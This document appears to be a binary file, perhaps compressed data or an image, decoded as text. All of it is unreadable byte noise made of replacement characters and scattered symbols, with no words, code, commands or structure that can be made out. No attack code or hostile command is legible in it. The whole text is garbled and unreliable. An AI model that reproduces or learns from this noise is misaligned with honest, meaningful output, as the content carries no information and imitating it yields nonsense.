4�y�\s����җސ,�%r^Tjƿ�������pJ�^R�i?�ʩ�wրS�k��
ߏ���'�l������+f����h��o*�5@�{h�($8�����#�l8=@�j��j]�ʅE�[ۏ#>j�:�2�a��C +Wb�-����;�ڸ�/�Y�U�e,���hM��XX�O��p��*��4J��'&��.
� �3�H�O�oI��;�A�Es�P�,�=��WgX�Er5�_?�Lb2�
x}�����7��n ˔N�s�|�~'}����Jf˗hg��f`z;9w�I�#W	dkh]�3ͥ�O�YuoG����+8��������Dy���H�(�j����� Svט����j��a)��i�jeV�x���J(��X��I�t)��8���� (��i��i�(�����t����`	����i�(��f�"�((��8��I�����H��I��x��)��i�؊����:Ș��l2�l.�l�ɇ�fl���F�PImX�n�����!�$@����Mo���)��*��j`x/C�(C�#wC�*�J�"
�nmb���n�(��Ȃ��|���E��E^��,��]��K��ȏxC��(f��V���I��h2�9-�h���<k����y-�9�䈏���;#��)�h3�bN�*�)��j�؅��Y����N ˒��_r�H&G/x)��'~��~jȁOI�NI�KY��Q�x~
%pB9�O��`�A��E��$��j)��HQ�h�D٨��uI���~��k	��(�p�4�D�����2��)�l �����a)�	�w�)��\ɕ((��H*h��ڮ	��Ȯ����/�x��l���� ������؎	خ�	���þ��\�)�(�M�$��fL��l���(�L�F��fm��n�*�E8��o�n*�.�2���#mx/;���?��-��̣Cn����f��j��H��Y��G{�e6�y�ke􈟜˜)��#��I�"K��iBv�ab������K��	��c�~��ة�)�X�K�Bƍ(��,��m��HcN��\~���ɍ,��]Cw�+�c���" ��X)��H����P��PH��L��@��MQ`�O���؁)��J�u	����R{��L9�[9v E�ź��Q(��8�k��d��j(�Cp@��ƈ�f��������Ժ����u�� �����Ɂ�)�Ʃ���N興�)I�X�`���� �^h�ȁm�%^(Ϝl�ț�Z����\����$�	�(أ�fM:�l>\�$ژ2H�_�i�NZ�����	��$�D�ޡ@vBVڦ�I��w� �8Ή�4*�x�����};.-Ct��H�l��H�D:�����H�Ң�6n#-��r�L���:F��)�=��(�/
�y��-�B�I�uȗ�i� $�Rj� �f� ����K��9��.��h��h�扁D:�I��!��(�����5�y�7}�%�72F{�6����	�@)�<� 4���i���J����6[�y=t..͎ȶe��:ȃ�d����iQTI����f�Q�h�d��v�r@����g���ށ#i��$w ``����z�\	��H�Ɖ��~�%	�\	�$ɕ�����ӈ�ʨ��^��	��iί��	��Ɂ)i����h����hɁaH������x�>��X������|����I�8��7�fh���%��7<���L��dom���i��'�m[�`���9:/���
4t\��I�fo�欢��f��(�|�ƪ���O��n機�I��i�F�- ����9�8�xȗ�	���� ��!)�w�x����y:wB�k�c��Bi�R�	�H�ԩ��h(�"�n���"�}��ݔ���\�ʊ�h�����Y�z_���]�G�3k�8�_���0;H�(�S��j�p���k���:�DyrF�Qp{���G���<꯸����s��l=�P��;��G��u���8�C[�`}Ŭ�d�"�*h�j� Ww�wj�訷G�E~�X��d9���������n��%)��� h�#ɖ6>������h�:���Pp�x�z�ᡁw�~�%zL~ȁ���i��(�0���Ƙ~hlnH�@z� {��戀��f�����j���A���	�im0i��C�d:&Σ�2D;����������}��c�ȏF�-^��X-���@j`�ݧ�C��=� �y��_�1I�ɜ2jZ��˥�@���� e<˲�"�BH�Hȋ����fy�b�&��I�����EԱ�nC^�y5Т��_@��T}:��KH
��G�x�,���H�H��؁��dY���@9w��d�uɕdݮ�ځ�i�#E�@9ȣ޶�ޖ���(H�������.Mgv��M�֋Hb �HSP��^J������u)� ������&�߉�Mށ�����`�ǩ�`�=^��k��ꨎ���9�#�z�'r�O<�@(�?���� I��i��ɑ�	��q��d%�$��i��1�����Q<��J�N��6@֭4�����$�Ď�Ѿ�<̊�=a��	bb���ϓ&i���Hȳ�˜K��	�F*w�4Iְ_� ߧa�y/m��J�F��1������>&�X@�e( �����Ƚ�3�N�o
�޸��52�{$ �s3�f�DeEFȂ�h��%�@���2/�(�º�#�	�:J���+N�x�ʡ�ki�q9�Z��t�.�u��@�L���u���Ё��M�Z������\��]���^O����!�ȩk�}�w �x�^eJ���鈮F�=p����H���ؕ�������8�nH$ui��܁h� �"��w�gtF�8��	«��s��v���ɟ�Ȑ�S����4�M��l�N���F<���Q����n���*�̅�d��H�@�B�	�ZI�̣<Ƈ�}��[����fѣH�k��)��������4��*S�/��	B��QJ��@ԎE<��>������4���������5K�]�]�V�����T|[��z�j�J)�¨�C�{_7-h�Hh��(Sm��h�ġn����ˊ�j��h�ҩ�
���e_�Q����P..M�wP�����NKȔ#iP\��r��O +u�� �,#Lu�*).�Ųl��KHn�<QL�!��)O��H�2#�J�(�Q����������4��FIp��/�lɮ�� >"1����<��6�&1ҁ剖�mؘ�8�
��=zM~��H�ɐ�ן�5��I���Z}��!H'3��hė���n�}�&)�Z�'ܭoy*�"��uo��j��5P��q�Ʃtz����[ݰ�����a����>#S�n�PJw�Aj�&25ͩ|�>K*�b�XZ�T���N&�T�CT+kXīgB �U���V�Vݍ_�C�;h�v�T��>E�V��j H������c����bB�/�qyۢ������#ݠ%@YP٨-B��2���H���F<1����&T;��|�ȑ��Ȑ�k�lľܑB�|~1���ݳ��G���¾��B:v�Y��ʡ��#�}�%G��>(<���	H������4�	���e�!�������j�uw�
�ࡪ����J̀]��KÅ�`���ƅ�ʌVU�!��Z�ۛ�L������ ����a�"�W�'����X�P.�>N �I�|܎���wu��4��"�v�ZUr��̛�\��+�
�Z�����p(pjå3\�C8��������5��j��0J���*�I��dʅ�6 `)(�C�� Y��{ׁ��(Ɍ!|j��0ʪ�*8�ɍ���m�Kdډ�$@l���H��!l���Ȉ��`(���hˎ��Xw��.��0����ʈ�29��:!��	�+R苋�ԨI�5��(
 dp�Ȇ�� ��1����Ɂ1,¦�:��#1�C"#.�Y���C�)�����[BЦ�d�n|�ƴEN�%;E~�e�k��%=�t�\���-Ɛ�M+\?vL�ʳ��Z�yh]�=ŝ�>8CݐeȄ6�L���g�˛�_��۳�P脃�P�gV���4hf�L̹I�u����J�܋Ȝ%�������#�R⮘]ؘ��J�z��wE�.A4���MA�5QY���=�/��}�#���y�����Ŀ��0xO�>�o�V-5A�B,
�d1?�UF]�
��;��p}�ò�+ŧ����
�(�K�Zȅ�6������j�+(��W�J**�ڋ����D.����/��Ō.Vڙh� j���t�L���TĚ�{鶗n�&!��F��QW.���`� V��*�"X���i�,���i���k.�bR��R`&	�ޭ H����9bw�$�݌��
���݂L�ڹ��<�9�J��y���J� �±�����M+���B2�hJ����D��:�)�-�ۉ=J8K������u��X+�����L�%ьH�����N�s���:���䊥��֘�X)�� ��*�3�H��8M��ً]|�Y�^�8�L���)ͩ (ϳ,���c��������FtفVPE���P"ȬȞ2�R����4ʋ�P��H� �X��G�YǨ��rw�ͲtkwP��I ��,���&�+n���E�� �+p���HZ����d����ۢ�/v�u� �?�I���(Y
��ڕy�̭k��4x��(Xo���"�8o�aQ�����}�(���k����]��}��g���B؎�Dǋ�XN�O���[�3o�w{H�]�ޅ�]%�݊����̂(����t�6����J &l�1��ڠ�L��D�$�(��j�Ƹ��V��NRI�ui]=�Y��q_�Ƹ]�*����w�"j����ALJhͦ����4C���L)xpP��H�YD�� �`�
�LD����������|��T�l$����қ�X�����
��O3�
�^؏�%ɇ�$&U�Ud���3�"����ɞ䑿1퉍4<S��x��B�p�����0��o�_���&�=Mm�_)��`ȟ�x��(��T�{���&�9C�����e眚�T�0���,�� �����*ʜt��r4��\��=�~�wįem�ŰH �Th�n��� �H �$GOd�ʆ���郒��	�G��+4���v�	pN��&]$�����ܟ����Ș*�H���ދ�y�!����C�$���ӣ�ƹk�Z:���$��i����&�.�卤-�Q�p�;l�|؆�^"~="ܑ�ML":���@j���
�J����NЎ��Ȝ���𴪌sX��x
X�y���F�:�yY�)��<L��5Qm����X��k������ƬΙm�ɇ6�Bwb|h�6��<�tI��@������%Uӓ̯Z��皻�a��D�#�P�ی��vjA���n�,��`�bn��-	��T�LL�)1!Pm��YX��F+vuo�,�Y̩��@�ʗ�Y�����)$��h&A�	�t�kdm)�e9����8���[�ھ%�,����ڎxh��hU)1����;�⬀���̪t�h�	��\����(!�]��X����8�EA�J��������Nj%�w��\���Ʉ ��_�.� a���/*u)��D��p޽Đ�$ʮ�ic�\I��l���,��{�N�n�����s
��=�����^
�� E��z{{/�FB��%E	1��� Ç�Lx�%��m���/l��x��}�R莦X����[9�Z��������4؉T��K��e]�������#:�����~��j������]��/����8��Ɉ*�:����q��n��ڳ[�L�
���,��¯麮���wʮ�h��ŏ����o���/������h�	��
���������?�X��ڡ�����_X�~��x,��R��Z  �� ���(��8��x����x��ϊ`*�ƽ�`X�p(�|�>����̛�م|�&/���_
����b(�>(���N���M�8�������·�]����<0��Y��$���h��������lp�N ���dP��X�����ȹ��9H�-��>���ۋX��ۅqw����̸��hԮ�v�L�CɔH.�T��ի�y��������H��	�!�ܨ�����8�g��K�d�vY�3�훹Ğ��������]��rm�� �C(�Ȃ�(����	*�
�>�,���`�ZL�U���X{��Y���*�@��Z;�ݏ��j�H��q����j���̾��P�V{��X�n��� ����� ھ��"���(�����8��x�(�������ڨ��ǡ���#�?�gw{9���.�Iښ�! ����-�t��H���]����ˉ�N������)��I�K��1���;�ȼ�-��H�y�H��ʬ����E�n��������Όެlʁ��]��k�M^��i�g���ۂ������ȌD>���ˌ��x��9��x���F݋f��H�^x)�(Ԙ�����x+��
������`�y�Ò ������Ȃ��
��qI��� ꡲA�������J��k����ʂ���wȡ�蘚��qI���M�;;�Ġ�������������/�����DK�$8� �Ը��h����b����0�������{x��߶���(���n������0��.�Y�����8������������A�0H�ڊ���H(�X�%a�����I�S��!0�����L�ȩ%%`�G>�b:�2���L�l����=]����i���A�[����T��%��{��
i��ɐ#�s��������t��Xw��̙�����Ӏ���4�>������Ȅ�K�Fy��B'������H*/��/��d�������{Y�t����rY�̢������ק������8ر�J���.h�RH���؎��Ƚs�k+�q,pm���;5h.Y���QǏ��H��!/����A��,H��c���G+/��/R����-�m��!	��j�.J��Ȉ(��#Q�����j�Z�?h0���x�_��Έ� 8��81@�2\81�z�茕X�$wX�=��Y�U2Q�Z��dB�0#�ș%�y3HS36�44�4e��NC��I��kq����5[�5]�5[��Q#5���y�S�6S����(̘��6m��ˌ�H�L�ؼ�Xf��y�7}s�Xqc7w�H�*e^������֞��(:x鏹��Tș���Tx���;�c�1X
 ��~�����J�^��:!��L�8"����.�;�"ΠǑ� X�����:���}=�>� �/���h�c���>�#��
���?�w�>�H���ٿ.�����`���ڮ�J�p�I��w	�i肴�<�A�*x�N��z��h�G茮މ�2ԉN����H�H�$H��߉C�3�AAd4pr4�x�d�)ԑɐ�B.T�!T�a6"��$��g黅�C=T������H��x��C!���؉�衄�"�Q�q	
.ʯ/�K�����k������j��)J�z�,x��j"�T�I�;��;��Z����U<�,��!�!А?���c>����wp�뺁G�M�0x�����5ف%��z��o��j�	���H���,�ٕXL�d��,��I,h�*���� ~��<�Q�&X� s�ܪ��[@�2�
�3��dH�)��H�39Ӛg�Ad\ǅ]!P4F�'�']_�)�B,�B4>�/��9�"4B88'6"�C9$�Id^�����+H�d�P��l}^���8h�1X�1���L�@$�O���ǣP�d�}}�G�1��RT��Ud�!x�	�֨���/�,���ihZ�ڄ�w�#��ftK�I���>��>�/�s�Gx����:Y�� �"������4�CET�H�Cu�Fe��O���߄ ���硯��N��/� ,�,xŪ��IL���Q��EO�H���?B�3�\��*s�v����+��7j@Ž`X�<S\�Eh�Vh�U4��]]O�e���B4�^�V��^L~B��^���U^�jG���X��Fj�D�֋㘭�����	k����X""JI3Z��yI�P�S�O0Z�wIk���Xԡu��w�E�JF��GZ�ң;�x=pL�#S�ES5uS��T���@ET�:Tȯ�Ψo�n��6T�J�+��� X&�0�XP�Z��V��� ����y]��䂠$�����:1���&{�dƔZ�\���"������N��@���ih9�c;�BGS�>&]�i��B�&iy]����d�^�j#)d5�C�fdG��8�Dx���E5�k�����1׈K¡��o虲�Ӟ�]��b��f�.��
P���lT�,e��U�Q�
=�w= �����!�b>��X����8Y�}�%XYE�YE�ɏ��7#H���މ
4y3ry�wyE��z�\؉����D>EKn�G�AE�&h�5x�_�Q�a8� �������b�D�|���(�b"H�Z�3M���^��h�@�c�g}@�i?�]�]16]�ec�d��^#d~OdC�jE�e���ۋ�8��ȅ8x��0Ą�����گ�
��(��&ʨ�1��YȲu�GTT����R�G�m4{���r�<+�[���w��:�S�`�
�Y5�y��y�ٍ������vy�����212O�U��[��W�n��?X3���V�J��M,��)�o�Gu����*V�t{�4����#u׈^��}%��G�%�}8�bW�O��$9�$"��Y��?�px��X�i����̀9i����ܰ�YL���`�l�����!,�q�2�@����({�Ʋ�`|�9�)�(����<M�.��< �}a� �#�e��c�&�3&Y�~��9�L
��^$\;�_,�c~ew�9��,nC�ƈ��b�x�H5�m2�C������	ȏA���1��_�J��v��\`�+����=�^=m�ˎ�;��x�ˎ��&mb]A�(���-����8�Yȅ��<GƄ�H�������~�t�����VO�0��M� ���]o�iI��u� �h	s~�8ȋ�<���Y˭��4���������M3y�ip�y�����-L�[1M;��٦=Y�����)y���9���)9����-��嬺ئ����L9w��Y1��� *B��(�C� y�	�V�O�I�ۄ�!�[����͒�MP:� A,
��;�ʔ�̄��@z�� 	����NxL͗���k�Z�b���N��Y�j Z�����YѲ��j���N��]�j ��^��^�_A��_ѭ��k��ٽY����.���o���oR�'=~�bA~��y^S��Ql��'}~��p���/)��.I��HI.���������褡��B�Oh�
ѐ�����B��I�wB�?��>��l��v��҄�1�����?Y���t���$;J�am��~�?���R���8ɂ��y�I�y0���&�Z�D�I��>Ӭx�dQ�Ke���xj�e;lأ1mA�fa��*8d<cf��M�
��ԡG�IpF�2��Ird#'u��Ȅ��q�	Պ��H���x���4H�!Ȝ�P�|N�G���j���XKr�!���w5L�ڄ�M\l�N��!�o��:��-Gٝ��	���ȹ���5����(�MwA��I�u�X�w���捕���se'7���X�ru�ɛΨ��G�sk�����:������ʐH(��0���
�^ ͏ːʘ� ����J�(8�����`J�F�������t*pM��9��t��T̚0̭���H�������;����y��tj}*�κ���팚r�Y��y��ȊZvj�;rYy�pΛx ���둀pk��9�,It���1�������ί��|���Ư�n;����ψw����P��ڰ
��������ټ��4��
����	����;�ҏt��T�����S��l��O���	A5	��G�M�B�0{O�*pH��h��(�l�������N(��o�����������d�sጸ�X���@�n�T�h˰�D϶5c
�i3U�����*)�ظ��\0̥�Ϊ���S`�������&�6,x]��ƺWq^?�}5��|�Ǚ Ȉ^�<h��+/6�v��) *�²Ny���T�ޡw�ʇ�^�i��9�����<i���K<"]%�]������ ��*� _���J0��?�Р�,F��挵`Y9�r�q���z9��\k�U ��J��,�wp���/�,����ʶ:. ��1;�g�?�Ӡ�(�����H���S7�Ű))���\8�.��V�y��(���@Α<�;0�����ί�\I�GZ�x/�W���d�X�TF�������(B�F�qd����hw�&�����h�?Ipt�`�8wB����࿽$iq ��xmdʴ�|�����詄�pJ��d�|�ȋ�hI��x����.W�����{YJ@m��tR[�(k�`�w`�H��8�õ��7���8��)⁀�#�)���J%]$�lLСYI?^q$�=��otː�
��u��� �5f�~#�9�P��P����`�R9�+v��Q��[�+����ه]\�,��Zr=�,#�a�P.ɸ|�ת��~D_���X����N��z>��
w.�$��&I.���S�?�<@hN������$���3��K+ņ[��G�D�n����p�[���h�v�W��8
�ߐ����c{rD_���L��W��<˛�������	�"���ik�4P�ˎ료+��h���˲rb�Y.�
���2[}�/�v����w�}�t+��� +��k������OTY�\(޹�o�]�|�M�^96�G�M��0~�zXG�O蛅5ߥ�2
*��eͦZ�-|�����2w]W��`�%ٝv�k@�w�k��}�k0�/����l"���^>^&}믠�Ty2>>5M�48�<*������X;�蓹�SF�Ц��)f�'����Ll�O�8�H ��@9�^R?P��f��L�B�u,��(������F����	{q
צI�G/�`w��X�IӸt�8�x�ȩ�\!��� q
 �'� '�[R��0�Q{C��`��2����
��1�A�ݨ�ḫ����p9�:��y��|��b�w�I�R*�(+�(�j�w�5�
��"�:� ������3�s��b(8�#8R"��3�#=۳0�#�*#����ة4�K1C����3���$Jj3�ۤI���k��c��(�,�CR$�3�w���;+�z+X�г��
=��=�=Z��b���H0�4��8���Ȋ������M'�.��� �b�6içx��h���8���x	����:�Ϩ<��ar������lp���ް�@���]Ѱ�i��/A��w�0?�k?w�ώ3�w��1�u���`7�2��ȸu#���s�H�hr��q:�]�@
�|���Ί��0�
��9�ʚ!�Io�����Đ:�Af9!���2!l�{�u�A+{��sKr�"+��w����I ����o	�$�;%�)&*Jи3�;�d2.�K��K?�8b(2"��p��p��3����<3����[*�{*7CK���Jk���+�ʲ,4�k�u��4�(F��ZR�L���ʈ��=J�5Z����`�w� %P2,�h���2�x
��
j�MFt��h��0�䣉�bh[��S6�#6&1����8Io3�*y>��|�>�ꙟ�IĈ�i�iY��������h
b�Y���"�q�0v��r��,O�)7gl7�\�v[7�qFwB/���uPO9�{��<r��� ��N�p��ȍ�L2ب��}��)�a�Y`S`�(�P���+I�L!��w�)�Y�*�+u�����T���B��;��3�����w%�-�����>�K!<)�&l��˷��%35Z���<3C�IR��t�H�$�d�1�(�0ÿ���+���٣�H|�F�%X���=J��MTA¼�7D4y�2,B\���MD���t�r���Mi�=Q޺�i���$��S�c�X�R|���e:�R�� \j Mn�.ajL �e�� �A��P`̕�q��8wP?�c��SƏX��d7zO�����G�|t���0F��F��G+?zC��������X Ġ���$w�ɟ��x�o������u{�������3�����A�cI̢t:��(���}aXu�D�J���Ê�B�!�$�¿���r(9ڏ8SY�lY��30�Z��Z=k)� �<u�8�Q�*�Z�*�<��4�PË���C<3,�FB����u�
���A����[�=[2L���@$[��D�-��R=P�5԰����ӸGd��清K8&�P��15����������ЊNH\�ŕ΅�8�-ְ�cs�%	>w�t�3͊Kx
�����uz/����h��=w`?����TF����L�x����Oy|�ӈG��8�h���ǊaO�-��]F���ﺙ�P�o�� X�u�s���x��Ї��w��#1���%X($�����s	AěY,�W��+�������BU($+٦DP;�B�%Y�sY�복+B��ɓ*�8��#��*�t®��Z��}3�EѵDKOj�Ń��j�2�=��Ҳjô��^�P�̰�,��,O�,Ժ��b���,w���X[P��9���L`�@u�ޔY������:�������a�V,��3��D\}��O�;� ��D�l���]ec=i��X��x.a�ȊݗpVk�K��۸c��Gvk7�%/��U^�^x$ш�}����up��YU�팋a��A݌˸v+7�(7vP�s�V�~���G�ƈ�0��8O�� :2;1��:�V�B����z�Rv�Pv��K�r�̭,(�Jp�KUJ9Z�'�#�,n�{�!��)�Q�*��w$�Q2R���C8�*��*H*Q:$Z�;ڸ�$�VZ�(�,s˩1���=Ƌ��Z�7������r�޳�XSA"�2�i�5$m�&,�r� >&�S:��G��lȊ߀EɅ�Y�0u�2M,�ʮC\��x�E�Պ��ހ�d��7Մ��\��'�-�E@%j:���S)�AZ�F��]Fi����������=7vS�zOv����m�圕ڎ�@��c��#��y�;�c�8��8��Hw�^�Ը^���X�7vcێdHV���ֵ�w�h�8L_�=����ʺ�Ӣ��t��"FnI`A�4���:���}��6�\μ��nE��^٤dJ���>KJ�*#��h�p�����<�Q��ò�C����0�:o�¶����;����f����k�[�`��鿽g�6�@�,����%�uԳ&��j`R�.�aـa�͛c�V,S܀�]thX\dh &Q�[D\d�T�n�:6m
��d��b�~��@N('�i/� �x��(���2N��j�w�s'u��6�0��z�����|$�Gb]��v���F?�H��c�7�eT�Ȯȕ�^��d��m�'<��� ���^	��� �|ʀ.�#��+X�L�}헆e�}9���P�R��Ld���i�Ø����^F@d!��n�3���V�5nV��?�j��w����*1�<�g�h��n&Q��<������+m�2��P�4|��{���۽����DחD����g%i���pnLE��tFA��E*n�ߠ�ڨ�q
a��&w����K����i���B��<EP4��τC䓆���:SJXL��z	������1?�h����	b�*�?�7���8\Myb}����^����ޖ��tc]W�>n]��O7�^H��܆�|����cP�m����ۖ5���@��X�hz�ʤ2��2��VV�u��[�Udqi�	á{!�u	uQ������(���.���8Y�[�¬�Z9��Ӑ�'�Q�c��.5s��K4�H
˃Z�o<���%fKw�
�܍��(��۳B}�R+JD�L�=��ۿ=LMĐ����gM�7h�H�	r�~0m�bsx�jXd�H~�d�P~Ex~J�&j:ċ��F� �[�j�Dl`C�K`@����6k�k�S�0�@@�]9��^�|�Gm�X��귍�Hok�t��U�6�U
�^��d�v�'f�t��֍��mDP�
��|,�)J��{lx)��;�Q��^2�;��|0yj$����NI��
(��ý�IL��oF���-�� X��wY*<��ҫ��Ƀ�[/�����`-ޫ	���$-���B��؀���:L�fT���QM����^�em\�xVJ��"�0=�9��Ƥ�'jJ�urp������t_���,��\��J�3����ER�Q����=6����e?�� ��ԝ�"E�禵�W��;�ݒe�#��w���g�B�����!F7�����r1�mB'w�w�5��P���|�h,��§5T�
��l¢�v��R���5,C�1ԛɁ��w�q�k�ty���H���6p�z��0���i����j�����ɍ��Q���z�L���1������K-��6z-�N4����������1n��ܮ�&��',L�ä�k��z� (�5��͛�,D�A��D�>��Ϙ��.����;������Y�B�!B��Ǹ5��ҵ����%�=����m���ٽ����]�'֪���i����el�<X"������ߤ^|]_�^�~���+��h��������:w2�&��~����D�y�;�H.I!!�[�J@�S�:iӣ3e^�&��9�D�}E�"���^	$��[�A�M:�n��]��{�cE�V�C,�ׂm1���l�sy����@����@��x�F`��*����P��[�s�p��b+��;�?i�U�?��ȏ�H�Hx�«�Q��ȍ���������(-�.N�.�N!��:�n��&����&�!�*\2����>ܲo�FX˙�n�w�L)�����BP��Y��Q�{����!/Jݥ�!R���:
�%ٰi��)`R��ڵm�8K�Md'�eN��Pi�A�@<�d�P2��t�&����5��M���L�� iH��ιLh�H�8�.荻����@��;��nJ}nꒋ��[lD�ܹ���a ��Ȝ��$I$�_����}|���ЉX�Eo|�����'�`��s�[��(��`�_��&�)���˛�YPΜ>;�*��s^�w�����r��L>�a��bM�g�����4���?,J�f�����輊���˓�H ���[@|��:���Uc�* ˍB��"-c����F�?Ԁy�Zm̬��ξ�]��լ�DD��jύǫAȝ��:����޶����$�͡b��'.J� ���J����9�-�������܁����D�O���#�TZË�`H@�X
1��[����v��r��\X�"�)➎���?��3�9�"M��F���w�D����Hz���nAF�4+��`d�[j�[�M�{�I���ݧz���4��C N�9��5(���O�)��Z�P�|(���%�4M��@�h�� �����+0����ګ�X	�qh�΀��y������H�𹁫܁�^�mر1����'�a��һ��=-;ʀڮl�/%�/�ʥ,�2 ����V���Q�͡�TpF�[�������(�A�H1� �~��qX�%�&�4�y��<j6/<'�<2��7�>w�3�c�W��<��� �>����	���������8	�E(α	���x�v�E���d,�+ŲdJTp�5���[��͝���@ :��� ����KkL(��������rع�����dM�h�1xJF�N��#�اZI!U����V�<��	���^�h�����s��I��aHS���)H�ʡ¹�Ȅ3pȶ̉�@��c�(�SB�	~��o�R�������CQa�1\�(���L	w�Q��^�5V�۫�	\´��P�K��޿���g�T-���MF��"HB���!$�3����8��=��F2g�a��H�C��͠꒲�KP�+��3�@��n�q�D��4Yu�p>x��R����ix��K��/�Gq��ž�6p QI/����y\d���˯�4
�L�lqy!�zt$ȷ�zX ^�*,�q�ah��o$q��l���&@-q���ũ�t��E񥎅|ĸ�Ĭ"���H8�xI�����˞�Rwl����I�Y-�(�H~C�&�ӺTO���$���%��5J�0[�OCR
�؎9�* !����e��۳��f��LH���B��B}&-��%��V+�c1�df��QⱧt*#����U���
%���\�i&�H	��������f�λ�_֤ ��}m��L�?��8ZD�,&��J���
����7Ç��BǱ�������*V���yC��\i�E�E�ؙ��A�H� ��ݦXI�X	 ���T��EA��w��E�	�X��E A��yOSt�ֽ��)J[5(�1RHQ
$Y�X���mQ�A�݈i Z��F��kxI)��!����!��&LVi�o ���R`��&e\�clA�I�0�)l����U��e��(��n9��m�o�A�>�o����;��8E�:���$%�� �ڐ���������SO�T�Ӝ�=H�Kh�	�zI�1�X{�N��ح���%C3��ָ����H��6�ץ*X�tSJ@N7��$ 9WҨ�NxwXĽ�@�8l\B�����]�w�]F���}ڭ(�ٙ������� �]�@E�@U@��,K�����}TG]�h����Ŧ�Ȍ �스h��������UJ���I������i�P�ƍ���i����*�Fl�^�Bn�VM�	��죙���I��Q��}�i1�\!1�(|	��m�+t�"�˔������yR&M�"~�$ă�m��Z�9���*�UV�EG<
8�=Y�@�vhN~d��w�>���x_��РS%��P
��3�}A��n��Ht6�6�.��㨄���Ȅ�t�AXs�������M:1�u�ǽ�C�+w�򸙈bĉ�TE���Ɲ��]Am��-T�Ȁ�C9������V���݌EY���mY���������l]�J
�f֩Z��^JE�H����J�h����P����������R�,���!��S�ȓ�ڡ�A� ,V-,��R��H���&����i���9)�0w���۾I˰����� ��ȫ����J㰭����6�8��
GpHֳM�����t����������ܪwD��&-�I�6mդ\����{j{���=2�Σz�ᎍ�������.΁��H�_�p��:���ns�͛�n�QW�i�U�w������������Y��T1�-�G�ݱbݱPآ�Q�с��i���Q��H��	Pl���Q��}
�u�����˨�U�<����S��$ُPю�l��w
�lѭ)
�6������9fQ�U/��!�#lHSE���ʢ-��V��	z�o`i`1Ao��6<LalR���fF+�L+��x�̔���ƍ�H ay=�_�V�JV`�)ǪNV�r`<=ǣ(K�`VfiŐ��Ll�%x�?e������aj��!�������N�x�6LCI����n"�H9X�T�MlG� 
:	����B��\�wՔ�F(ON��X��_���uP_���*T��an�� ��w  ���<%�=���� �����Ō����	�N(֝�&���ڧ�q"�8�_y�9�K_)��)�)������P����c������S��+��0�0��	���A�(A�<�4"� ��Lc$���´�f~&!ً�xIm�۶-I�~��d�Ӳ���"ތ�t�M�,m���X���_5�VjM����X-�"d�ٜ�P�6��C�4ᜭ��0�ĤX*6�r$�.H��M�%�k�>J�@�Axw!��Ԙ��i�]��N���k_�݊�Q+.���݊^�����⁌���H�AS:e �E����n%8b^�����w�I��nb���Y
�,'R�lK��9��mf)�Ǡ�c��H��^9���x�`�<�R�fm����n#, ?f�o㖟�-M��Rf�D,�|캰���͌�Ln�L,x��HB���{>���m������Jn�9�$&��=�8��ސwX�Hg��ݭ�XN�d����q�{U�t���w7���N��u�6ĘF�܉Ѹ���K��L�Ѓy�2\M0W��O���^���T:�Y\ޥ�).O����"��k�Rn_��B1xQ"e `�S�	���G% ��Y�<�V�W�����[�A�4�&b���/jR�s��r����k�&�S�P����*� 
�����+��Wo�I���z�8Ֆ+1:��m��c��(\�� �z��x�L����y�,���L��!�|&`{��{FL���Jj��
_9z�E8��<}w�:�� JH�W�&\O�Ӹ'�jz՘�ְ�1u��l$CNjvF���X�)*�����Љ�������������ߐ�>I\۬��PW8���"(�\�b��K�,ț�h�>������Sn�P���H�  �f;Tʅ�<�;�S�hB) �u�^�|Q\ٌ\8�TJ�fݹ�f�����b�k�����l���
�`ѫ<���V���9����)�L<�w}$LR%9T��b����cr�d���r�
k�Â}�N&�6�܈�xw?�T_����'5�����M�\[��d�ɓ�8� -��Oǭ�����g<<���?�X��z}�|eC�;~AC�B�3�wv�7����˻������e�W�L!O�x���ƵT�-����� {(v!����#Oڍh�Q��R~��(�_.�څ�t>Ӂ?��?Tfq ������f%�ӑ9��I�B�ו��f��,���o����.o�æm����&k`k ͮއf�iH|����R��C�������c�ll9�`Vw�n�$Vi2�sUe�����²��Am�K�N����-beb�'������-�r��M�_8�Ҙa�u���p	�I�KM�c�0Df��km���	�w�1w"S����&��ݐ췱����8圔��{��D�Cu���S��"�k�Y�j�����������+��Ȧx�h��`1����o�]l��� 0�^h�_�/��i����E�ؑ
����^/����k
8Φ��#��f���O|��묠=w�<Z�PUĻ
��S�R��;��d��UlTc5Ws9�zfxfc����r��<gһ���?�a����u��pn�3FVrD�Q�>��oXzG=Ó�}JT�?Q�?Ps��bM�xs19������vBӏ1���4t���6yd���±�;����/�}�N�D@�~���DL��.;w�ݳ��^8]��"�Z	��݌h1R��uSw�R�-6������B���Ɂ��X�I�?�+��p����50լ�awH	����@hOO��Ԯ��`Q��4�����*|Qщ ���u��`ﶮy"�"�E.��P��)Y!�%��x�`^*�I���d����X���<����	���g�>�W5�~RMS�x��'p��T&/�H|���.�Ø��V쑊oF�>����X�-����c� �����S<�Q^5� ޫ�s��^c\1ө�-4]��7��W��J�_$ٓ������YI�Mڤ�^D��5�~e_���u���"�w.�w^f#�5׈,l7נ���| 9�z$ilžiJ���nʅ�l&�b)�<�.SF��K��^(�%1U(i%���
Ό�٭����挔�ܦ��Ѯ혰Z@�����Z�������[��B���荥5�IC�At�D�`���`���h�
�a��a��
��A�ƈeLȁ���j�@F�(�i.*�\*Za@��x��0�}���A���!.�a��,�"
�"���mm��ҍ.�(��n����#"0���w%L���%@��;`��&HD�&;FRC���kM�[��k����E}c&<�����C�Y�)f��aD�X��<C:KF�k�I�?Q�VQ�V0V��&j��?mYY1g4;�b�4=e�N�4`�l��}���n�g��@#��Q['��~C�nt$ɘI°�x�+%�x����2��<Xʄ�d؟�1��T�MO�q��D������W��ϗ��A��@�[h�C�"d3C�2Tz�II|�ù�ǛE�6��`��w�e,;���`tF��g[G�đ\ǈ�������ٳ�<���J���A����1-+W���������A\������&-N ط���d!s�!�^!�m���5�"��"�R'��.$�X�r3-~S����8�5�&L0� ��� &�9��Tj�dٜ����9�f������) ��;����:9FK�  �o�I���l�A�FёI�8F`�����BK����O���s8�vɒ	���ƤE�9��[��(f#�%��KR�7��b���Y ��>�-�����x������Tl�?�a%����!���!�dZh2�.@A��rk\|��1���2�on����ɊS[�y�Zj�.`L��)2�Ć��xT����e��13���i�����K��yȍ����Y��"e9"�%�9�����&'����٧�GLB9JO$�9'�g+��zʞI-��X��2خ����W=H���d��� =��hɺ́���q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�[�C>$���H힦��3�{nu�&W7M�	�M;�JZ�I*)�kO.��q[��